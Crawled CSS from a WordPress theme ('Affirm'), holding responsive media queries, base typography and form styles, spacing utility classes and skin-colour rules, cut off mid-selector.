	.cmt-tabs.cmt-tab-style-horizontal ul.tabs li a{ border-radius: 0; }

	.cmt-tabs.tabs-style-02 ul.tabs{ display: block; border: 0; margin-bottom: 40px;}
	.cmt-tabs.tabs-style-02 ul.tabs li { width: auto; background-color: #f8f8fb; margin: 0 2px; margin-bottom: 20px;}
	.cmt-tabs.tabs-style-02 ul.tabs li:not(:last-child):after { content: unset; }

	.slick_slider .slick-arrow, .slick_slider .slick-dot { display: none; visibility: hidden; }

	#menu-footer-menu, .copyright { text-align: center ; display: block!important; }

	.testimonials-info .testimonials{ display: block;  }
	.testimonials-info .testimonials .testimonial-img { 
		text-align: center; 
		margin: 0 auto; display: block; margin-bottom: 30px; }
	.testimonials-nav .testimonial-nav_item img {
	    height: 274px;
	    width: 160px;
	}
	.testimonials-nav { max-width: 500px; margin-top: 20px;}
	.testimonials-info .testimonials .testimonial-content { margin-left: 36px; }

	.featured-icon-box.icon-align-top-content.style7 { min-width: auto; max-width: 220px; padding-left: 20px;padding-right: 10px;}
	.featured-icon-box.icon-align-top-content.style7 .featured-title h5 { font-size: 32px; line-height: 42px; }
}


@media only screen and (max-width: 600px){

	.comment-meta-data a{ float: none; margin-bottom: 15px; display: block;}
	.comments-area .comment-form .comment-form-author, .comments-area .comment-form .comment-form-email, .comments-area .comment-form .comment-form-url{ width: 100%; }
}

@media (max-width: 575px){

	.second-footer .widget-area:nth-child(2) { margin-top: 0; }

	.res-575-mt-0{ margin-top: 0px !important; }
	.res-575-mt-10{ margin-top: 10px !important; }
	.res-575-mt-15{ margin-top: 15px !important; }
	.res-575-mt-30{ margin-top: 30px !important; }

	.res-575-ml-0{ margin-left: 0 !important; }
	.res-575-pl-0{ padding-left: 0 !important; }
	.res-575-mr_140 { margin-right: -140px !important; }

	.comments-area { padding-top: 30px; }
	.comment-list, .comment-list .children { padding: 30px 20px; }
	.comment-meta .cmt-comment-owner h5, .cmt-comment-owner { display: block; }
	.comment-author img { height: 65px; width: 65px; margin-right: 18px;}

	.slick_slider.slick-dots-style1 .slick-dots { display: none !important;	 }

	.border-left, .border-right { border: 0px !important; }
	.row.cmt-vertical_sep > [class*=col-]:not(:last-child):before { content: unset; }

	.featured-imagebox-post.style3 .featured-content.featured-content-post { margin-right: 0; }

	.testimonials-info .testimonials .testimonial-content { padding: 25px 20px 35px; margin-left: 15px; }
	.testimonials-info .testimonials .testimonial-content:before { content: unset; }

	.cmt-blog-classic .cmt-blogbox-desc-footer { display: block; height: auto;}
	.cmt-social-share-wrapper { padding-top: 10px; height: 51px;}

	div.col-lg-3:nth-child(even) .featured-icon-box.icon-align-top-content.style1{ 
	    margin-top: 15px;
	}

}


@media (max-width: 480px){

	.featured-imagebox-post.style2 { display: block !important; }
	.featured-imagebox-post.style2 .featured-thumbnail{ width: 100%; }
	.featured-imagebox-post.style2 .featured-content.featured-content-post{
		width: 100%;
		padding-top: 12px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css
body_size: 69288
content:
/**
  * Name: Affirm
 
*/

@import url('https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i&amp;display=swap');
@import url('https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&amp;display=swap');

/**

 
/* ===============================================
    General
------------------------*/

/** Variables **/
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
    display: block;
}
a, a:hover, a:focus, a:active {
    text-decoration: none;
    outline: none;
    color: inherit;
}
a, button, input { 
    outline: none; 
}
ol, ul{ 
    padding: 0; 
    margin: 0;
}
strong{ 
  font-weight: 600;
}
iframe{
  width: 100%;
  border: none;
  display: block;
}
p { 
    margin: 0 0 15px; 
}

*::-moz-selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}
::-moz-selection { 
    background: #2457aa; 
    color: #fff;
    text-shadow: none; 
}
::selection { 
    background: #2457aa; 
    color: #fff; 
    text-shadow: none; 
}

textarea, input[type="text"], 
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"], 
.uneditable-input, 
select{
    font-family: inherit;
    -webkit-transition: border linear .2s,box-shadow linear .2s;
    -moz-transition: border linear .2s,box-shadow linear .2s;
    -o-transition: border linear .2s,box-shadow linear .2s;
    transition: border linear .2s,box-shadow linear .2s;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    vertical-align: middle;
    width: 100%;
    color: #8093a8;
    padding: 13px 15px 14px;
    border-radius: 3px;
    font-weight: 400;
    background-color: #fff;
    text-transform: inherit;
    border: 1px solid rgba(0, 43, 92, 0.08);
    font-size: 14px;
    outline: none;
    line-height: inherit;
    letter-spacing: 0px;
}
button, input[type="submit"], 
input[type="button"], 
input[type="reset"] {
    display: inline-block;
    text-decoration: none;
    font-size: 13px;
    line-height: 21px;
    font-weight: 500;
    padding: 11px 40px 11px;
    border: 2px solid transparent;
    border-radius: 0;
    color: #fff;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
    outline: none!important;
    -webkit-font-smoothing: antialiased;
}

textarea:focus, 
input[type="text"]:focus, 
input[type="password"]:focus, 
input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, 
input[type="date"]:focus, 
input[type="month"]:focus, 
input[type="time"]:focus, 
input[type="week"]:focus, 
input[type="number"]:focus, 
input[type="email"]:focus, 
input[type="url"]:focus, 
input[type="tel"]:focus, 
input[type="color"]:focus {
    border: 1px solid #d43b41;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: searchfield;
}


/* clears the 'X' from Internet Explorer */
input[type=search]::-ms-clear {  display: none; width : 0; height: 0; }
input[type=search]::-ms-reveal {  display: none; width : 0; height: 0; }

/* clears the 'X' from Chrome */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }


textarea:-moz-placeholder,
textarea::-moz-placeholder,
input:-moz-placeholder,
input::-moz-placeholder,
input:-ms-input-placeholder ,
input::-ms-input-placeholder,
textarea::-webkit-input-placeholder,
input::-webkit-input-placeholde  {   
  color: #fff;
}
button.slick-next.slick-arrow {
    right: 0px !IMPORTANT;
}
menu, ol, ul {
    margin: 16px 0;
    padding: 0 0 0 25px;
}
section#visas {
    background: #f2f2f2;
}
.white-bg{background-color:#ffffff !important}
body p {
    color: #000000;
    font-size: 15px;
    text-align: justify;
    font-weight: 400;
}

.layer-content .title-header h5 {
    font-size: 21px;
    font-weight: 800;
    letter-spacing: 2px;
    padding-left: 3px;
}
.layer-content .title-header h2 {
    font-size: 45px;
    margin-top: 13px;
    font-weight: 700;
    text-transform: uppercase;
    border-bottom: 3px dotted;
    width: fit-content;
}
span.adrff {
    background: #ffffff;
    color: #000;
    padding: 2px 8px !important;
}
.with-desc h2.title a {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 500;
}
sup {
    /* color: #fc0e0e; */
    font-size: 13px;
}

.pl-0{padding-left:0px;}
.hydrogen-sec{display:none }
.hydrogen2-sec{display:none }

rs-layer#slider-1-slide-1-layer-3 {
    color: #000000 !important;
    background: #ffffff !important;
}
.mb-20{margin-bottom:20px}


.mb-20{margin-bottom:20px}
.mb-30{margin-bottom:30px}


.introduction-section .img-fluid img {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 9px solid #ffffff;
    position: relative;
}

.introduction-section h2 {
    font-size: 36px;
    line-height: 42px;
    margin-bottom: 20px;
    font-weight: 500; margin-top:0px;
}

body { font-family: 'Muli', sans-serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 25px;
    letter-spacing: 0px;
    color: #898a9c;

}
h1, h2, h3, h4, h5, h6{ font-family: 'Roboto', sans-serif; margin-bottom: 10px; font-weight: 500; color :#1d2143;}
h1 { font-size: 60px; line-height: 72px; }
h2 { font-size: 46px; line-height: 56px; }
h3 { font-size: 38px; line-height: 48px; }
h4 { font-size: 30px; line-height: 40px; }
h5 { font-size: 18px; line-height: 28px; }
h6 { font-size: 15px; line-height: 18px;}


/** Extra-outer **/
body .page {
    position: relative;
    z-index: 10;
}
body .site-main {
    background-color: #fff;
    position: relative;
    z-index: 1;
}
body .page.sidebar-true .site-main{ 
    padding: 0;
    background-color: #fff;
}
a{ color: #1d2143; }
a, img{
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.box-shadow{ box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10) }

.border { border: 1px solid transparent !important; }

.bor_rad_3 { border-radius: 3px; }
.bor_tl_rad_3 { border-top-left-radius: 3px; }
.bor_tr_rad_3 { border-top-right-radius: 3px; }
.bor_bl_rad_3 { border-bottom-left-radius: 3px; }
.bor_br_rad_3 { border-bottom-right-radius: 3px; }

.bor_rad_5 { border-radius: 5px; }
.bor_tl_rad_5 { border-top-left-radius: 5px; }
.bor_tr_rad_5 { border-top-right-radius: 5px; }
.bor_bl_rad_5 { border-bottom-left-radius: 5px; }
.bor_br_rad_5 { border-bottom-right-radius: 5px; }

.bor_rad_6 { border-radius: 6px; }
.bor_tl_rad_6 { border-top-left-radius: 6px; }
.bor_tr_rad_6 { border-top-right-radius: 6px; }
.bor_bl_rad_6 { border-bottom-left-radius: 6px; }
.bor_br_rad_6 { border-bottom-right-radius: 6px; }


.bg-anim-1 { position: absolute; left: 0; bottom: -100px;}
.bg-anim-2 { position: absolute; right: 0; top: -224px; }


.bg-anim-1{
    position: absolute;
    background-repeat: no-repeat;
    width: 270px;
    height: 80px;
    -webkit-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
    -moz-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
    -o-animation: movingplane 4s cubic-bezier(0.51, 0.45, 0.75, 0.72) infinite;
}
@keyframes movingplane {
    0% { 
         margin-left: 0;
    }
    25% { 
          bottom: -90px;
          margin-left: 20px;
    }
    50% {
          bottom: -80px;
          margin-left: 40px;
    }
    75% {
          bottom: -70px;
          margin-left: 60px;

    }
    100% {
          bottom: -60px;
          margin-left: 80px;
          opacity: .08;
    }
}


.bg-anim-2{
    position: absolute;
    background-repeat: no-repeat;
    width: 200px;
    height: 70px;
}
@keyframes movingcard {
    0% { 
         margin-left: 0;
    }
    25% { 
          top: -215px;
          transform: rotate(-5deg);
    }
    50% {
          top: -210px;
          transform: rotate(-10deg);
          
    }
    75% {
          top: -180px;
          transform: rotate(-15deg);
          
    }
    100% {
          top: -150px;
          transform: rotate(-20deg);
          opacity: .08;

    }
}

@keyframes mymove {
    
 20% {transform: translate(calc(5% * -20 ),0px);}
  40% {transform: translate(calc(5% * -12 ),0px);}
   60% {transform: translate(calc(5% * -10 ),0px);}
   80% {transform: translate(calc(5% * -8 ),0px);}
   100% {transform: translate(calc(5% * -5 ),0px);}
  120% {transform: translate(calc(5% * -2 ),0px);}
}

@keyframes  {
    
 0% {transform: translate(70px,0px);}
 20% {transform: translate(calc(100% * -2 ),0px);}
  40% {transform: translate(calc(100% * -5 ),0px);}
   60% {transform: translate(calc(100% * -8 ),0px);}
   80% {transform: translate(calc(100% * -11 ),0px);}
   100% {transform: translate(calc(100% * -16 ),0px);}
  120% {transform: translate(calc(100% * -21 ),0px);}
}

@keyframes gradient {
  0% {
    background-position: 0% 40%;
  }
  50% {
    background-position: 100% 60%;
  }
  100% {
    background-position: 0% 80%;
  }
}

.alignleft {
    float: left;
    margin: .375em 1.75em 1.75em 0;
}
.alignright {
    float: right;
    margin: .375em 0 1.75em 1.75em;
}
.z-index_1{ z-index: -1; }
.z-index-0{ z-index: 0; }
.z-index-1{ z-index: 1; }
.z-index-2{ z-index: 2; }


/* ===============================================
    Spacing
------------------------*/

/** Padding **/
.spacing-1 { padding-top: 204px; padding-bottom: 90px; padding-left: 50px; margin-top: -140px;
            margin-right: -290px; }
.spacing-2 { padding: 60px 50px 45px; margin-top: -65px; }
.spacing-3 { padding: 60px 25px 30px; margin-top: 80px; margin-left: -30px; margin-bottom: -80px; }
.spacing-4 { padding: 65px 25px 55px 60px;}
.spacing-5 { margin-top: -260px; margin-right: -215px; padding-right: 250px; padding-top: 106px;}
.spacing-6 { padding: 80px 40px 80px 0;}
.spacing-7 { padding: 80px 60px; margin-top: -80px; }

.pr-5{ padding-right: 5px !important}
.pr-10{ padding-right: 10px !important; }
.pr-15{ padding-right: 15px !important; }
.pr-20{ padding-right: 20px !important; }
.pr-25{ padding-right: 25px !important; }
.pr-30{ padding-right: 30px !important; }
.pr-35{ padding-right: 35px !important; }
.pr-40{ padding-right: 40px !important; }
.pr-45{ padding-right: 45px !important; }
.pr-50{ padding-right: 50px !important; }
.pr-55{ padding-right: 55px !important; }
.pr-60 { padding-right: 60px !important; }
.pr-65{ padding-right: 65px !important;}
.pr-70{ padding-right: 70px !important; }
.pr-75{ padding-right: 75px !important; }
.pr-80{ padding-right: 80px !important; }
.pr-85{ padding-right: 85px !important; }
.pr-90{ padding-right: 90px !important; }
.pr-95{ padding-right: 95px !important; }
.pr-100{ padding-right: 100px !important; }

.pl-0{ padding-left: 0px !important; }
.pl-5 { padding-left: 5px !important; }
.pl-10{ padding-left: 10px !important; }
.pl-15{ padding-left: 15px !important; }
.pl-20{ padding-left: 20px !important; }
.pl-25{ padding-left: 25px !important; }
.pl-30{ padding-left: 30px !important; }
.pl-35{ padding-left: 35px !important; }
.pl-40{ padding-left: 40px !important; }
.pl-45{ padding-left: 45px !important; }
.pl-50{ padding-left: 50px !important; }
.pl-55{ padding-left: 55px !important; }
.pl-60{ padding-left: 60px !important; }
.pl-65{ padding-left: 65px !important; }
.pl-70{ padding-left: 70px !important; }
.pl-75{ padding-left: 75px !important; }
.pl-80{ padding-left: 80px !important; }
.pl-85{ padding-left: 85px !important; }
.pl-90{ padding-left: 90px !important; }
.pl-95{ padding-left: 95px !important; }
.pl-100{ padding-left: 100px !important; }

.pt-5{ padding-top: 5px !important;}
.pt-10{ padding-top: 10px !important; }
.pt-15 { padding-top: 15px !important; }
.pt-20 { padding-top: 20px !important; }
.pt-25 { padding-top: 25px !important; }
.pt-30{ padding-top: 30px !important; }
.pt-35{ padding-top: 35px !important; }
.pt-40{ padding-top: 40px !important; }
.pt-45{ padding-top: 45px !important; }
.pt-50{ padding-top: 50px !important; }
.pt-55{ padding-top: 55px !important; }
.pt-60 { padding-top: 60px !important; }
.pt-65{ padding-top: 65px !important; }
.pt-70 { padding-top: 70px !important; }
.pt-75 { padding-top: 75px !important; }
.pt-80{padding-top: 80px !important;}
.pt-90{padding-top: 90px !important;}
.pt-100{padding-top: 100px !important;}

.pb-5{ padding-bottom: 5px !important; }
.pb-10{ padding-bottom: 10px !important; }
.pb-15{ padding-bottom: 15px !important; }
.pb-20{ padding-bottom: 20px !important; }
.pb-25{ padding-bottom: 25px !important; }
.pb-30{ padding-bottom: 30px !important; }
.pb-35{ padding-bottom: 35px !important; }
.pb-40{ padding-bottom: 40px !important; }
.pb-45{ padding-bottom: 45px !important; }
.pb-50{ padding-bottom: 50px !important; }
.pb-55{ padding-bottom: 55px !important; }
.pb-60{ padding-bottom: 60px !important; }
.pb-70{ padding-bottom: 70px !important; }
.pb-80{ padding-bottom: 80px !important; }
.pb-90{ padding-bottom: 90px !important; }
.pb-100{padding-bottom: 100px !important;}

/** Margin **/
.mt-5{ margin-top: 5px!important; }
.mt-10 { margin-top: 10px !important; }
.mt-15{ margin-top: 15px !important;}
.mt-20{ margin-top: 20px !important;}
.mt-25{ margin-top: 25px !important;}
.mt-30{ margin-top: 30px !important;}
.mt-35{ margin-top: 35px !important;}
.mt-40{ margin-top: 40px !important;}
.mt-45{ margin-top: 45px !important;}
.mt-50{ margin-top: 50px !important;}
.mt-60{ margin-top: 60px !important;}
.mt-65{ margin-top: 65px !important;}
.mt-70{ margin-top: 70px !important;}
.mt-80{ margin-top: 80px !important;}
.mt-90{ margin-top: 90px !important;}
.mt-100{ margin-top: 100px !important;}
.mt-160{ margin-top: 160px !important;}


.mt_5{ margin-top: -5px!important; }
.mt_10{ margin-top: -10px!important; }
.mt_15{ margin-top: -15px!important; }
.mt_25{ margin-top: -25px!important; }
.mt_30{ margin-top: -30px!important; }
.mt_35{ margin-top: -35px!important; }
.mt_40{ margin-top: -40px!important; }
.mt_50{ margin-top: -50px !important; }
.mt_60{ margin-top: -60px !important; }
.mt_70{ margin-top: -70px !important; }
.mt_80{ margin-top: -80px !important; }
.mt_90{ margin-top: -90px !important; }
.mt_100{ margin-top: -100px !important; }
.mt_120{ margin-top: -120px !important; }
.mt_140{ margin-top: -140px !important; }
.mt_150{ margin-top: -150px !important; }
.mt_160{ margin-top: -160px !important; }
.mt_170{ margin-top: -170px !important; }
.mt_180{ margin-top: -180px !important; }
.mt_190{ margin-top: -190px !important; }
.mt_200{ margin-top: -200px !important; }
.mt_220{ margin-top: -220px !important; }
.mt_240{ margin-top: -240px !important; }


.mb-5{ margin-bottom: 5px !important; }
.mb-10{ margin-bottom: 10px !important; }
.mb-15{ margin-bottom: 15px !important; }
.mb-25{ margin-bottom: 25px !important;}
.mb-20{ margin-bottom: 20px !important; }
.mb-30{ margin-bottom: 30px !important; }
.mb-35{ margin-bottom: 35px !important; }
.mb-40{ margin-bottom: 40px !important; }
.mb-45{ margin-bottom: 45px !important; }
.mb-50 { margin-bottom: 50px !important; }
.mb-60 { margin-bottom: 60px !important; }
.mb-65 { margin-bottom: 65px !important; }
.mb-70 { margin-bottom: 70px !important; }
.mb-80 { margin-bottom: 80px !important; }
.mb-90 { margin-bottom: 90px !important; }
.mb-100 { margin-bottom: 100px !important; }

.mb_5{ margin-bottom: -5px !important; }
.mb_10{ margin-bottom: -10px !important; }
.mb_15{ margin-bottom: -15px !important; }
.mb_20{ margin-bottom: -20px !important; }
.mb_25{ margin-bottom: -25px !important; }
.mb_30{ margin-bottom: -30px !important; }
.mb_50{ margin-bottom: -50px !important; }
.mb_60{ margin-bottom: -60px !important; }
.mb_70{ margin-bottom: -70px !important; }
.mb_80{ margin-bottom: -80px !important; }
.mb_90{ margin-bottom: -90px !important }
.mb_100{ margin-bottom: -100px !important }
.mb_120{ margin-bottom: -120px !important }
.mb_140{ margin-bottom: -140px !important }

.ml-0{ margin-left: 0px !important }
.ml-10{ margin-left: 10px !important }
.ml-15 { margin-left: 15px!important; }
.ml-30{ margin-left: 30px !important; }
.ml-40{ margin-left: 40px !important; }
.ml-50{ margin-left: 50px !important; }
.ml-80{ margin-left: 80px !important; }
.ml-100{ margin-left: 100px !important; }
.ml-145{ margin-left: 145px !important; }
.ml-160{ margin-left: 160px !important; }

.ml_10 { margin-left: -10px!important; }
.ml_15 { margin-left: -15px!important; }
.ml_20 { margin-left: -20px!important; }
.ml_25 { margin-left: -25px!important; }
.ml_30{ margin-left: -30px !important; }
.ml_35{ margin-left: -35px !important; }
.ml_40{ margin-left: -40px !important; }
.ml_50{ margin-left: -50px !important; }
.ml_60{ margin-left: -60px !important; }
.ml_70{ margin-left: -70px !important; }
.ml_80{ margin-left: -80px !important; }
.ml_90{ margin-left: -90px !important; }
.ml_100{ margin-left: -100px !important; }
.ml_110{ margin-left: -110px !important; }
.ml_130{ margin-left: -130px !important; }
.ml_150{ margin-left: -150px !important; }

.mr-0{ margin-right: 0px !important; }
.mr-10{ margin-right: 10px !important; }
.mr-15 { margin-right: 15px!important; }
.mr-20{ margin-right: 20px !important;}
.mr-25{ margin-right: 25px !important;}
.mr-30{ margin-right: 30px !important;}
.mr-40{ margin-right: 40px!important;}
.mr-50{ margin-right: 50px!important;}
.mr-60{ margin-right: 60px!important;}

.mr_10 { margin-right: -10px!important;}
.mr_15 { margin-right: -15px!important;}
.mr_20{ margin-right: -20px !important;}
.mr_25{ margin-right: -25px !important;}
.mr_30{ margin-right: -30px !important;}
.mr_40{ margin-right: -40px!important;}
.mr_50{ margin-right: -50px!important;}
.mr_60{ margin-right: -60px !important; }
.mr_70{ margin-right: -70px !important; }
.mr_80{ margin-right: -80px !important; }
.mr_90{ margin-right: -90px !important; }
.mr_100{ margin-right: -100px !important; }
.mr_130{ margin-right: -130px !important; }
.mr_150{ margin-right: -150px !important; }
.mr_160{ margin-right: -160px !important; }
.mr_180{ margin-right: -180px !important; }
.mr_200{ margin-right: -200px !important; }
.mr_240{ margin-right: -240px !important; }



/* ===============================================
    Color
------------------------*/
/** 1.Skin-color **/
.cmt-textcolor-skincolor,
.cmt-textcolor-skincolor h1, 
.cmt-textcolor-skincolor h2,
.cmt-textcolor-skincolor h3, 
.cmt-textcolor-skincolor h4,
.cmt-textcolor-skincolor h5,
.cmt-textcolor-skincolor h6,
.cmt-textcolor-skincolor a, .cmt-textcolor-skincolor i,
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
a.cmt-textcolor-skincolor, i.cmt-textcolor-skincolor, 
:not(.cmt-bgcolor-darkgrey) a.cmt-textcolor-skincolor,
:not(.cmt-bgcolor-darkgrey) i.cmt-textcolor-skincolor,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h1, 
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h2,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h3, 
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h4,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h5,
.cmt-bgcolor-darkgrey .cmt-textcolor-skincolor h6,
.cmt-bgcolor-darkgrey a:hover,
.cmt-textcolor-white a:hover,
.cmt-bgcolor-darkgrey a:hover i,
.cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor i,
.cmt-bgcolor-grey .cmt-btn-color-skincolor,
.cmt-list-icon-color-skincolor li i,
.cmt-icon_element-border.cmt-icon_element-color-skincolor,
.cmt-btn-style-border.cmt-btn-color-skincolor, 
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-icon_element-color-skincolor, 
.cmt-icon_element-color-skincolor:not(.cmt-icon_element-fill) i, 
.cmt-bgcolor-darkgrey .cmt-icon_element-color-skincolor i, 
nav.main-menu ul.menu > li.active > a,
a:hover, .cmt-bgcolor-darkgrey a:hover, .section-title h5,
.testimonials.cmt-testimonial-box-view-style2 .testimonial-content:before,
.cmt-tabs.tabs-style-02 ul.tabs li a i ,
.cmt-p_table-amount, .cmt-p_table-price,
.featured-imagebox-portfolio .featured-content .featured-title h5 a:hover,
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child),
.widget.widget-download ul li i,
.featured-icon-box.icon-align-before-content.style5 .featured-title h5 span


{
    color: #d43b41;
}

/** Skin-bg-color **/
.cmt-bgcolor-skincolor,
.cmt-bgcolor-skincolor > .cmt-bg-layer,
.cmt-bgcolor-skincolor > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor,
.cmt-btn-style-fill.cmt-btn-color-skincolor,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover:before ,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover:after,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover:before,
.cmt-bgcolor-grey .tooltip:after, .cmt-bgcolor-grey [data-tooltip]:after,
nav.main-menu ul.menu li > ul.mega-submenu li a:hover,
nav.main-menu ul.menu li ul.mega-submenu li.active > a,
.cmt-tabs.tabs-style-01 ul.tabs li.active a,
.slick_slider.slick-dots-style1 .slick-dots li.slick-active button,
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button,
.header_cart .cart_count,
.cmt-progress-bar .progress-bar-inner .progress-bar:before,
.widget ul#menu-footer-quick-links li a:before,
.widget .widget-title:before,
.cmt-bgcolor-darkgrey .tooltip-top:after,
.social-icons.circle li>a:hover,
.featured-imagebox-post.style3 .featured-content.featured-content-post .post-header:before,
.featured-icon-box.icon-align-top-content.style6 .cmt-icon:before,
.featured-imagebox-team .media-block .social-icons li a:hover,
.featured-imagebox-post.style4 .featured-content.featured-content-post .post-meta span:not(:last-child):before,
.featured-imagebox-post.style4 .cat_block-wrapper .cat_block,
.featured-icon-box.icon-align-top-content.style1 a.di_link:hover,
.cmt-bgcolor-darkgrey .testimonials-info .slick-prev:hover, .cmt-bgcolor-darkgrey .testimonials-info .slick-next:hover,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a.active,
.cmt-toggle-title-bgcolor-grey .toggle-title a.active,
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i,
.accordion .toggle.cmt-control-left-true .toggle-title a:after,
.featured-imagebox-team.style1:hover .team-sep-icon i,
.ttm_subscribe_form .btn[type="submit"],
.footer .widget .widget-title:after, .widget .widget-title:after,
.featured-imagebox-services .cmt-box-view-content-inner:before,
.time-line-dot:before, .time-line-dot:after, .time-line-dot i,
.featured-imagebox-services .fea-btn a i,
.cmt-tabs.tabs-style-02 ul.tabs li.active,
.progress-bar-color-bar_skincolor,
.widget.widget-nav-menu ul li::after,
.widget.widget-download ul li:hover,
article.cmt-blog-classic .cmt-box-post-date .cmt-entry-date,
.cmt-blog-single .cmt-box-post-date,
.pagination-block .page-numbers:hover,
.pagination-block .page-numbers.current,
#totop.top-visible
{
    background-color: #d43b41; 
}


/** Skin-border-color **/
.cmt-btn-style-fill.cmt-btn-color-skincolor, 
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-skincolor,
.featured-icon-box.icon-align-top-content.style1 a.di_link:hover,
.cmt-page-title-row-inner .row, .social-icons.circle li>a:hover,
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i, 
:not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor a, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-skincolor i

{
    border-color: #d43b41;
}
.cmt-bgcolor-darkgrey .tooltip-top:before, .cmt-bgcolor-darkgrey .tooltip:before, 
.cmt-bgcolor-grey .tooltip-top:before, .cmt-bgcolor-grey .tooltip:before,
.cmt-bgcolor-grey [data-tooltip]:before,
.cmt-tabs.tabs-style-02 ul.tabs li.active a:after,
.featured-icon-box.icon-align-before-content.style3:after,
nav.main-menu
{
    border-top-color: #d43b41 !important;
}
.cmt-bgcolor-darkgrey .tooltip-bottom:before{
    border-bottom-color: #d43b41;
}


/** 2.Darkgrey-color **/
.cmt-textcolor-darkgrey,
.cmt-textcolor-darkgrey p,
.cmt-textcolor-darkgrey h1, .cmt-textcolor-darkgrey h2, .cmt-textcolor-darkgrey h3,
.cmt-textcolor-darkgrey h4, .cmt-textcolor-darkgrey h5, .cmt-textcolor-darkgrey h6, 
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white i,
.cmt-btn-style-fill.cmt-btn-color-skincolor:hover,
.cmt-btn-color-dark, .cmt-btn-color-skincolor:hover,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-border.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-border.cmt-btn-color-grey:hover,
